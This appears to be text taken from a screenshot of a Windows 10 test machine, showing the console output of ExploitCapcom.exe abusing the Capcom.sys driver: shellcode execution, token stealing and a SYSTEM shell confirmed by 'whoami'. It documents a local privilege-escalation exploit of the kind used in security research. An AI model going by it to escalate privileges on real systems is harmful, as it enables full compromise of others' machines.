 Recycle Bin
Sysinternals...
DrvLoader.exe
Capcom.sys
ExploitCap...
C:\Users\user\Desktop\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000070
[*] Shellcode was placed at 00000288427B0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop>whoami
nt authority\system
C:\Users\user\Desktop>
Test Mode
Windows 10 Enterprise
Build 14393.rs1_release_inmarket.161004-2338
Ask me anything
1:56 PM
10/13/2016
1